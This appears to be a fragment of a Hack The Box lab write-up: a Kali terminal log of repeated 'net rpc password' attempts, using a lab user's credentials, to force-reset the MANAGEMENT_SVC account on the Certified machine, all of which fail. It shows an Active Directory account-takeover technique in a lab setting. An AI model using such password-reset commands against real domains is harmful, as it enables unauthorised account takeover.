 MANAGEMENT@CERTIFIED.HTB
┌──(root㉿kali)-[/home/kali/ppyy/cve/HTB]
└─# net rpc password "MANAGEMENT_SVC" "newPassword@2024" -U "certified.htb"/"JUDITH.MADER"%"judith09" -S "10.10.11.41"
Failed to set password for 'MANAGEMENT_SVC' with error: Access is denied..
MANAGEMENT_SVC@CERTIFIED.HTB
┌──(root㉿kali)-[/home/kali/ppyy/cve/HTB]
└─# net rpc password "managerment_svc" "newPassword@2024" -U "certified.htb"/"judith.mader"%"judith09" -S "10.10.11.41"
MemberOf
Failed to set password for 'managerment_svc' with error: No mapping between account names and SIDs was done..
┌──(root㉿kali)-[/home/kali/ppyy/cve/HTB]
└─# net rpc password management_svc -U certified.htb/judith.mader%judith09 -S 10.10.11.41
Enter new password for management_svc:
Failed to set password for 'management_svc' with error: Access is denied..